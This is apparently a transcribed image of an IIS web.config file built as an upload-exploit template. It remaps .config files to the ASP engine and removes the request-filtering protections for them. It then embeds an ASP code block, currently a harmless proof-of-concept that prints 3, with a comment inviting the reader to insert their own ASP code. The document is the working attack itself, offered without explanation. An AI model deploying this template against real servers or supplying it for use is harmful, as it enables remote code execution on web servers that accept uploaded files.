 File: web.config
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType=
"Unspecified" requireAccess="Write" preCondition="bitness64" />
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 </configuration>
19 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
20 <%
21 Response.write("-"&"->")
22 ' it is running the ASP code if you can see 3 by opening the web.config file!
23 Response.write(1+2)
24 Response.write("<!-"&"-")
25 %>
26 -->